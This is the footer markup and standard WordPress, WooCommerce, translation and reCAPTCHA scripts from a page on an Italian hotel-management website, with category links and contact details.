td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>871</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>328</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"0","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}
let ezTocStickyContainer=document.querySelector('#ez-toc-sticky-container');if(document.querySelectorAll('#ez-toc-sticky-container').length>0){let ezTocStickyContainerUL=ezTocStickyContainer.querySelectorAll('.ez-toc-link');for(let i=0;i<ezTocStickyContainerUL.length;i++){let anchorHREF=ezTocStickyContainerUL[i].getAttribute('href');ezTocStickyContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_11285670-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['11285670']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_13885","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=11285670 defer></script><script type=text/javascript id=gt_widget_script_32140060-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['32140060']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_86038","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=32140060 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/39ee0.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-gyO2io8brcQAZ1WyG1d-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769137354744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>